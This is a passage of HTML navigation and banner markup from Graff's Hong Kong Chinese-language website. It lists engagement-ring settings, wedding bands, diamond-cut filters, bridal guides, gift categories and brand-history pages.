                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-zh/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚戒</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        女士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        男士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        永恆戒指
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        對戒
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>寶石切割</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E7%A5%96%E6%AF%8D%E7%B6%A0%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        祖母綠形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A2%A8%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        梨形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A9%A2%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        橢圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%BF%83%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        心形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%9B%B7%E5%9C%B0%E6%81%A9%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        雷地恩形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%9E%95%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        枕形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%A6%AC%E7%9C%BC%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        馬眼形
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-zh/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚嫁系列指南</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石鑑定指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石的4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石切割指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石色澤指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石淨度指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石克拉重量指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        與眾不同的格拉夫
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">訂婚戒指</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">發現所有訂婚戒指</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">腕錶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">贈禮</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>贈禮</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/hk-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/hk-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/hk-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/hk-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/hk-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/hk-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">新春贈禮</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">以格拉夫鑽光閃爍的珠寶作品，迎接盈福呈祥的馬年。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/love-good-fortune.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">品牌</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>品牌故事</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">格拉夫的故事</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">歷史與傳承</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">&lt;GRAFF&gt;特刊</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET基金會</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">德拉里格拉夫莊園</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">品牌世家</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">逾半個世紀以來，Graff 以甄選世間罕有的珍稀寶石，結合大膽非凡的創意設計與無與倫比的匠心工藝，享譽全球。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/house.html">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+852 9666 1511" href="tel:+852 9666 1511">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+852 9666 1511</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="客戶服務" href="/hk-zh/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">客戶服務</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="珠寶店"
    aria-label="珠寶店"
    href="/hk-zh/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">珠寶店</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="願望清單" href="/hk-zh/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">願望清單</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/hk-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





